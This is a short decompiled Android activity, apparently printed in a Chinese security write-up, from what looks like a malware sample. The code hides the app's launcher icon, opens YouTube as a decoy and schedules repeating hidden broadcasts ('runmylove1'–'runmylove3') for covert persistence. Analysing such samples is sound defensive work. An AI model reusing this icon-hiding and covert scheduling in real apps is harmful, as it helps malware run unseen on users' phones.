 public class MainActivity extends Activity {
@SuppressLint({"NewApi"})
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.mipmap.ic_launcher);
getPackageManager().setComponentEnabledSetting(new ComponentName(this, MainActivity.class), 2, 1);
startActivity(new Intent("android.intent.action.VIEW", Uri.parse("https://www.youtube.com")));
ConnectivityManager connMgr = (ConnectivityManager) getSystemService("connectivity");
NetworkInfo wifi = connMgr.getNetworkInfo(1);
NetworkInfo mobile = connMgr.getNetworkInfo(0);
if (wifi.isAvailable() || mobile.isAvailable()) {
try {
((AlarmManager) getSystemService("alarm")).setRepeating(2, 0, 50000, PendingIntent.getBroadcast(this, 0, new Intent("runmylove1"), 0));
((AlarmManager) getSystemService("alarm")).setRepeating(2, 2000, 60000, PendingIntent.getBroadcast(this, 0, new Intent("runmylove2"), 0));
((AlarmManager) getSystemService("alarm")).setRepeating(2, 0, 40000, PendingIntent.getBroadcast(this, 0, new Intent("runmylove3"), 0));
} catch (Exception e) {
}
}
finish();
}
public boolean onCreateOptionsMenu(Menu menu) {
getMenuInflater().inflate(R.xml.app_tracker, menu);
return true;
}
}
信安之路